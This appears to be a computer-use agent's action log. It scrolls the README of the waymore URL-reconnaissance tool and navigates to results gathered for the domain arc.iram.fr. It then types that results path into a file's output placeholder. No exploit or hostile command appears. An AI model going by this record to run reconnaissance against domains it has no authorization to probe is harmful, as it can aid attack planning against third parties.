
{"action": "mouse_move", "coordinate": [188, 271]}

{"action": "mouse_move", "coordinate": [305, 130]}

Scroll the waymore GitHub README down to its Usage table of command arguments.
{"action": "left_click", "coordinate": [82, 31]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Browse from home through .config to results/arc.iram.fr, the folder holding waymore.txt.
{"action": "left_click", "coordinate": [78, 29]}

{"action": "double_click", "coordinate": [377, 109]}

{"action": "mouse_move", "coordinate": [214, 257]}

{"action": "double_click", "coordinate": [120, 107]}

{"action": "double_click", "coordinate": [122, 109]}

{"action": "mouse_move", "coordinate": [251, 9]}

Replace 'OUTPUT File' on line 2 with /root/.config/waymore/results/arc.iram.fr/waymore.txt.
{"action": "left_click", "coordinate": [251, 9]}

{"action": "double_click", "coordinate": [86, 115]}

{"action": "type", "text": "/root/.config/waymore/results/arc.iram.fr/"}

{"action": "type", "text": "w"}

{"action": "left_click", "coordinate": [287, 8]}

{"action": "left_click", "coordinate": [287, 9]}
